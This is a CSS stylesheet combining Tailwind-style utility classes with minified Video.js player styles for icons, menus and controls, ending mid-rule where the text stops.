.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}
.py-1\.5 {
  padding-top: 0.375rem !important;
  padding-bottom: 0.375rem !important;
}
.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}
.py-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
}
.py-4 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.py-6 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.pb-0 {
  padding-bottom: 0px !important;
}
.pb-10 {
  padding-bottom: 2.5rem !important;
}
.pb-12 {
  padding-bottom: 3rem !important;
}
.pb-2 {
  padding-bottom: 0.5rem !important;
}
.pb-3 {
  padding-bottom: 0.75rem !important;
}
.pb-4 {
  padding-bottom: 1rem !important;
}
.pb-7 {
  padding-bottom: 1.75rem !important;
}
.pl-0 {
  padding-left: 0px !important;
}
.pl-2 {
  padding-left: 0.5rem !important;
}
.pl-4 {
  padding-left: 1rem !important;
}
.pl-6 {
  padding-left: 1.5rem !important;
}
.pl-8 {
  padding-left: 2rem !important;
}
.pr-0 {
  padding-right: 0px !important;
}
.pr-2 {
  padding-right: 0.5rem !important;
}
.pr-4 {
  padding-right: 1rem !important;
}
.pr-5 {
  padding-right: 1.25rem !important;
}
.pr-6 {
  padding-right: 1.5rem !important;
}
.pr-8 {
  padding-right: 2rem !important;
}
.pt-0 {
  padding-top: 0px !important;
}
.pt-1 {
  padding-top: 0.25rem !important;
}
.pt-2 {
  padding-top: 0.5rem !important;
}
.pt-20 {
  padding-top: 5rem !important;
}
.pt-4 {
  padding-top: 1rem !important;
}
.pt-6 {
  padding-top: 1.5rem !important;
}
.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
.text-right {
  text-align: right !important;
}
.font-sans {
  font-family: Lato, sans-serif !important;
}
.text-2xl {
  font-size: 1.5rem !important;
  line-height: 2rem !important;
}
.text-\[6px\] {
  font-size: 6px !important;
}
.text-base {
  font-size: 1rem !important;
  line-height: 1.5rem !important;
}
.text-lg {
  font-size: 1.125rem !important;
  line-height: 1.75rem !important;
}
.text-sm {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}
.text-xs {
  font-size: 0.75rem !important;
  line-height: 1rem !important;
}
.text-xss {
  font-size: 0.625rem !important;
}
.font-bold {
  font-weight: 700 !important;
}
.font-medium {
  font-weight: 500 !important;
}
.font-normal {
  font-weight: 400 !important;
}
.font-semibold {
  font-weight: 600 !important;
}
.uppercase {
  text-transform: uppercase !important;
}
.capitalize {
  text-transform: capitalize !important;
}
.leading-4 {
  line-height: 1rem !important;
}
.leading-5 {
  line-height: 1.25rem !important;
}
.leading-6 {
  line-height: 1.5rem !important;
}
.leading-\[1\.125rem\] {
  line-height: 1.125rem !important;
}
.leading-\[1\.35rem\] {
  line-height: 1.35rem !important;
}
.leading-\[15px\] {
  line-height: 15px !important;
}
.leading-none {
  line-height: 1 !important;
}
.leading-tight {
  line-height: 1.25 !important;
}
.tracking-tight {
  letter-spacing: -0.025em !important;
}
.tracking-widest {
  letter-spacing: 0.1em !important;
}
.text-\[\#b0b8c9\] {
  --tw-text-opacity: 1 !important;
  color: rgb(176 184 201 / var(--tw-text-opacity, 1)) !important;
}
.text-\[\#e5e7ef\] {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 239 / var(--tw-text-opacity, 1)) !important;
}
.text-accent-foreground {
  color: var(--accent-foreground) !important;
}
.text-accent2-foreground {
  color: var(--accent2-foreground) !important;
}
.text-current {
  color: currentColor !important;
}
.text-destructive {
  color: var(--destructive) !important;
}
.text-destructive-foreground {
  color: var(--destructive-foreground) !important;
}
.text-foreground {
  color: var(--foreground) !important;
}
.text-gray-200 {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 235 / var(--tw-text-opacity, 1)) !important;
}
.text-gray-700 {
  --tw-text-opacity: 1 !important;
  color: rgb(55 65 81 / var(--tw-text-opacity, 1)) !important;
}
.text-green-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(34 197 94 / var(--tw-text-opacity, 1)) !important;
}
.text-info-foreground {
  color: var(--info-foreground) !important;
}
.text-input {
  color: var(--input) !important;
}
.text-muted-foreground {
  color: var(--muted-foreground) !important;
}
.text-popover-foreground {
  color: var(--popover-foreground) !important;
}
.text-primary {
  color: var(--primary) !important;
}
.text-primary-foreground {
  color: var(--primary-foreground) !important;
}
.text-red-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(239 68 68 / var(--tw-text-opacity, 1)) !important;
}
.text-secondary-foreground {
  color: var(--secondary-foreground) !important;
}
.text-slate-50 {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(100 116 139 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-950 {
  --tw-text-opacity: 1 !important;
  color: rgb(2 6 23 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-950\/50 {
  color: rgb(2 6 23 / 0.5) !important;
}
.text-success-foreground {
  color: var(--success-foreground) !important;
}
.text-success-foreground2 {
  color: var(--success-foreground2) !important;
}
.text-white {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}
.text-white\/50 {
  color: rgb(255 255 255 / 0.5) !important;
}
.text-white\/80 {
  color: rgb(255 255 255 / 0.8) !important;
}
.underline {
  text-decoration-line: underline !important;
}
.underline-offset-4 {
  text-underline-offset: 4px !important;
}
.placeholder-black\/50::-moz-placeholder {
  color: rgb(0 0 0 / 0.5) !important;
}
.placeholder-black\/50::placeholder {
  color: rgb(0 0 0 / 0.5) !important;
}
.opacity-0 {
  opacity: 0 !important;
}
.opacity-100 {
  opacity: 1 !important;
}
.opacity-20 {
  opacity: 0.2 !important;
}
.opacity-30 {
  opacity: 0.3 !important;
}
.opacity-50 {
  opacity: 0.5 !important;
}
.opacity-60 {
  opacity: 0.6 !important;
}
.opacity-70 {
  opacity: 0.7 !important;
}
.opacity-90 {
  opacity: 0.9 !important;
}
.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-none {
  --tw-shadow: 0 0 #0000 !important;
  --tw-shadow-colored: 0 0 #0000 !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-persona-item {
  --tw-shadow: 0px 2px 8px 0px rgba(84,95,115,0.08) !important;
  --tw-shadow-colored: 0px 2px 8px 0px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-sm {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05) !important;
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.outline-none {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}
.outline {
  outline-style: solid !important;
}
.outline-0 {
  outline-width: 0px !important;
}
.ring-offset-background {
  --tw-ring-offset-color: var(--background) !important;
}
.ring-offset-white {
  --tw-ring-offset-color: #fff !important;
}
.blur {
  --tw-blur: blur(8px) !important;
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow) !important;
}
.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow) !important;
}
.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-\[opacity\] {
  transition-property: opacity !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-\[width\] {
  transition-property: width !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-all {
  transition-property: all !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-colors {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-none {
  transition-property: none !important;
}
.transition-opacity {
  transition-property: opacity !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-transform {
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.delay-1000 {
  transition-delay: 1000ms !important;
}
.delay-300 {
  transition-delay: 300ms !important;
}
.delay-700 {
  transition-delay: 700ms !important;
}
.duration-150 {
  transition-duration: 150ms !important;
}
.duration-200 {
  transition-duration: 200ms !important;
}
.duration-300 {
  transition-duration: 300ms !important;
}
.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}
@keyframes enter {

  from {
    opacity: var(--tw-enter-opacity, 1);
    transform: translate3d(var(--tw-enter-translate-x, 0), var(--tw-enter-translate-y, 0), 0) scale3d(var(--tw-enter-scale, 1), var(--tw-enter-scale, 1), var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0));
  }
}
@keyframes exit {

  to {
    opacity: var(--tw-exit-opacity, 1);
    transform: translate3d(var(--tw-exit-translate-x, 0), var(--tw-exit-translate-y, 0), 0) scale3d(var(--tw-exit-scale, 1), var(--tw-exit-scale, 1), var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0));
  }
}
.animate-in {
  animation-name: enter !important;
  animation-duration: 150ms !important;
  --tw-enter-opacity: initial !important;
  --tw-enter-scale: initial !important;
  --tw-enter-rotate: initial !important;
  --tw-enter-translate-x: initial !important;
  --tw-enter-translate-y: initial !important;
}
.fade-in-0 {
  --tw-enter-opacity: 0 !important;
}
.zoom-in-95 {
  --tw-enter-scale: .95 !important;
}
.duration-150 {
  animation-duration: 150ms !important;
}
.duration-200 {
  animation-duration: 200ms !important;
}
.duration-300 {
  animation-duration: 300ms !important;
}
.delay-1000 {
  animation-delay: 1000ms !important;
}
.delay-300 {
  animation-delay: 300ms !important;
}
.delay-700 {
  animation-delay: 700ms !important;
}
.ease-in-out {
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

#persona-modal {
  font-size: 16px;
}

.vjs-svg-icon{display:inline-block;background-repeat:no-repeat;background-position:center;fill:currentColor;height:1.8em;width:1.8em}.vjs-svg-icon:before{content:none!important}.vjs-control:focus .vjs-svg-icon,.vjs-svg-icon:hover{filter:drop-shadow(0 0 .25em #fff)}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-modal-dialog,.vjs-button>.vjs-icon-placeholder:before,.vjs-modal-dialog .vjs-modal-dialog-content{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.vjs-button>.vjs-icon-placeholder:before{text-align:center}@font-face{font-family:VideoJS;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder,.vjs-icon-play{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder:before,.vjs-icon-play:before{content:"\f101"}.vjs-icon-play-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-play-circle:before{content:"\f102"}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder,.vjs-icon-pause{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder:before,.vjs-icon-pause:before{content:"\f103"}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder,.vjs-icon-volume-mute{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder:before,.vjs-icon-volume-mute:before{content:"\f104"}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder,.vjs-icon-volume-low{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder:before,.vjs-icon-volume-low:before{content:"\f105"}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder,.vjs-icon-volume-mid{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder:before,.vjs-icon-volume-mid:before{content:"\f106"}.video-js .vjs-mute-control .vjs-icon-placeholder,.vjs-icon-volume-high{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control .vjs-icon-placeholder:before,.vjs-icon-volume-high:before{content:"\f107"}.video-js .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-enter:before{content:"\f108"}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-exit:before{content:"\f109"}.vjs-icon-spinner{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-spinner:before{content:"\f10a"}.video-js .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-subtitles-button .vjs-icon-placeholder,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-subtitles{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-subtitles-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-subtitles:before{content:"\f10b"}.video-js .vjs-captions-button .vjs-icon-placeholder,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-captions{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-captions-button .vjs-icon-placeholder:before,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-captions:before{content:"\f10c"}.vjs-icon-hd{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-hd:before{content:"\f10d"}.video-js .vjs-chapters-button .vjs-icon-placeholder,.vjs-icon-chapters{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-chapters-button .vjs-icon-placeholder:before,.vjs-icon-chapters:before{content:"\f10e"}.vjs-icon-downloading{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-downloading:before{content:"\f10f"}.vjs-icon-file-download{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download:before{content:"\f110"}.vjs-icon-file-download-done{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download-done:before{content:"\f111"}.vjs-icon-file-download-off{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download-off:before{content:"\f112"}.vjs-icon-share{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-share:before{content:"\f113"}.vjs-icon-cog{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cog:before{content:"\f114"}.vjs-icon-square{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-square:before{content:"\f115"}.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-icon-circle,.vjs-seek-to-live-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-icon-circle:before,.vjs-seek-to-live-control .vjs-icon-placeholder:before{content:"\f116"}.vjs-icon-circle-outline{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-outline:before{content:"\f117"}.vjs-icon-circle-inner-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-inner-circle:before{content:"\f118"}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder,.vjs-icon-cancel{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder:before,.vjs-icon-cancel:before{content:"\f119"}.vjs-icon-repeat{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-repeat:before{content:"\f11a"}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder,.vjs-icon-replay{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder:before,.vjs-icon-replay:before{content:"\f11b"}.video-js .vjs-skip-backward-5 .vjs-icon-placeholder,.vjs-icon-replay-5{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-5 .vjs-icon-placeholder:before,.vjs-icon-replay-5:before{content:"\f11c"}.video-js .vjs-skip-backward-10 .vjs-icon-placeholder,.vjs-icon-replay-10{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-10 .vjs-icon-placeholder:before,.vjs-icon-replay-10:before{content:"\f11d"}.video-js .vjs-skip-backward-30 .vjs-icon-placeholder,.vjs-icon-replay-30{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-30 .vjs-icon-placeholder:before,.vjs-icon-replay-30:before{content:"\f11e"}.video-js .vjs-skip-forward-5 .vjs-icon-placeholder,.vjs-icon-forward-5{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-5 .vjs-icon-placeholder:before,.vjs-icon-forward-5:before{content:"\f11f"}.video-js .vjs-skip-forward-10 .vjs-icon-placeholder,.vjs-icon-forward-10{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-10 .vjs-icon-placeholder:before,.vjs-icon-forward-10:before{content:"\f120"}.video-js .vjs-skip-forward-30 .vjs-icon-placeholder,.vjs-icon-forward-30{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-30 .vjs-icon-placeholder:before,.vjs-icon-forward-30:before{content:"\f121"}.video-js .vjs-audio-button .vjs-icon-placeholder,.vjs-icon-audio{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-audio-button .vjs-icon-placeholder:before,.vjs-icon-audio:before{content:"\f122"}.vjs-icon-next-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-next-item:before{content:"\f123"}.vjs-icon-previous-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-previous-item:before{content:"\f124"}.vjs-icon-shuffle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-shuffle:before{content:"\f125"}.vjs-icon-cast{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cast:before{content:"\f126"}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-enter:before{content:"\f127"}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-exit:before{content:"\f128"}.vjs-icon-facebook{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-facebook:before{content:"\f129"}.vjs-icon-linkedin{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-linkedin:before{content:"\f12a"}.vjs-icon-twitter{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-twitter:before{content:"\f12b"}.vjs-icon-tumblr{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-tumblr:before{content:"\f12c"}.vjs-icon-pinterest{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-pinterest:before{content:"\f12d"}.video-js .vjs-descriptions-button .vjs-icon-placeholder,.vjs-icon-audio-description{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-descriptions-button .vjs-icon-placeholder:before,.vjs-icon-audio-description:before{content:"\f12e"}.video-js{display:inline-block;vertical-align:top;box-sizing:border-box;color:#fff;background-color:#000;position:relative;padding:0;font-size:10px;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif;word-break:initial}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js[tabindex="-1"]{outline:0}.video-js *,.video-js :after,.video-js :before{box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin-left:0;margin-right:0;margin-top:0;margin-bottom:0}.video-js.vjs-1-1,.video-js.vjs-16-9,.video-js.vjs-4-3,.video-js.vjs-9-16,.video-js.vjs-fluid{width:100%;max-width:100%}.video-js.vjs-1-1:not(.vjs-audio-only-mode),.video-js.vjs-16-9:not(.vjs-audio-only-mode),.video-js.vjs-4-3:not(.vjs-audio-only-mode),.video-js.vjs-9-16:not(.vjs-audio-only-mode),.video-js.vjs-fluid:not(.vjs-audio-only-mode){height:0}.video-js.vjs-16-9:not(.vjs-audio-only-mode){padding-top:56.25%}.video-js.vjs-4-3:not(.vjs-audio-only-mode){padding-top:75%}.video-js.vjs-9-16:not(.vjs-audio-only-mode){padding-top:177.7777777778%}.video-js.vjs-1-1:not(.vjs-audio-only-mode){padding-top:100%}.video-js.vjs-fill:not(.vjs-audio-only-mode){width:100%;height:100%}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}.video-js.vjs-audio-only-mode .vjs-tech{display:none}body.vjs-full-window,body.vjs-pip-window{padding:0;margin:0;height:100%}.vjs-full-window .video-js.vjs-fullscreen,body.vjs-pip-window .video-js{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen:not(.vjs-ios-native-fs),body.vjs-pip-window .video-js{width:100%!important;height:100%!important;padding-top:0!important;display:block}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-pip-container .vjs-pip-text{position:absolute;bottom:10%;font-size:2em;background-color:rgba(0,0,0,.7);padding:.5em;text-align:center;width:100%}.vjs-layout-small.vjs-pip-container .vjs-pip-text,.vjs-layout-tiny.vjs-pip-container .vjs-pip-text,.vjs-layout-x-small.vjs-pip-container .vjs-pip-text{bottom:0;font-size:1.4em}.vjs-hidden{display:none!important}.vjs-disabled{opacity:.5;cursor:default}.video-js .vjs-offscreen{height:1px;left:-9999px;position:absolute;top:0;width:1px}.vjs-lock-showing{display:block!important;opacity:1!important;visibility:visible!important}.vjs-no-js{padding:20px;color:#fff;background-color:#000;font-size:18px;font-family:Arial,Helvetica,sans-serif;text-align:center;width:300px;height:150px;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#66a8cc}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.63332em;width:3em;display:block;position:absolute;top:50%;left:50%;padding:0;margin-top:-.81666em;margin-left:-1.5em;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);border-radius:.3em;transition:all .4s}.vjs-big-play-button .vjs-svg-icon{width:1em;height:1em;position:absolute;top:50%;left:50%;line-height:1;transform:translate(-50%,-50%)}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-has-started.vjs-paused.vjs-show-big-play-button-on-pause:not(.vjs-seeking,.vjs-scrubbing,.vjs-error) .vjs-big-play-button{display:block}.video-js button{background:0 0;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.video-js.vjs-spatial-navigation-enabled .vjs-button:focus{outline:.0625em solid #fff;box-shadow:none}.vjs-control .vjs-button{width:100%;height:100%}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:linear-gradient(180deg,rgba(0,0,0,.8),rgba(255,255,255,0));overflow:auto}.video-js .vjs-modal-dialog>*{box-sizing:border-box}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif;overflow:auto}.vjs-menu .vjs-menu-content>*{box-sizing:border-box}.vjs-scrubbing .vjs-control.vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{display:flex;justify-content:center;list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.js-focus-visible .vjs-menu li.vjs-menu-item:hover,.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{background-color:#73859f;background-color:rgba(115,133,159,.5)}.js-focus-visible .vjs-menu li.vjs-selected:hover,.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2b333f}.js-focus-visible .vjs-menu li.vjs-selected:hover .vjs-svg-icon,.vjs-menu li.vjs-selected .vjs-svg-icon,.vjs-menu li.vjs-selected:focus .vjs-svg-icon,.vjs-menu li.vjs-selected:hover .vjs-svg-icon{fill:#000}.js-focus-visible .vjs-menu :not(.vjs-selected):focus:not(.focus-visible),.video-js .vjs-menu :not(.vjs-selected):focus:not(:focus-visible){background:0 0}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em 0;font-weight:700;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0;margin-bottom:1.5em;border-top-color:rgba(43,51,63,.7)}.vjs-pip-window .vjs-menu-button-popup .vjs-menu{left:unset;right:1em}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2b333f;background-color:rgba(43,51,63,.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-layout-tiny .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:5em}.vjs-layout-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:10em}.vjs-layout-medium .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:14em}.vjs-layout-huge .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:25em}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup.vjs-hover .vjs-menu{display:block}.video-js .vjs-menu-button-inline{transition:all .4s;overflow:hidden}.video-js .vjs-menu-button-inline:before{width:2.222222222em}.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover{width:12em}.vjs-menu-button-inline .vjs-menu{opacity:0;height:100%;width:auto;position:absolute;left:4em;top:0;padding:0;margin:0;transition:all .4s}.vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-menu-button-inline:focus .vjs-menu,.vjs-menu-button-inline:hover 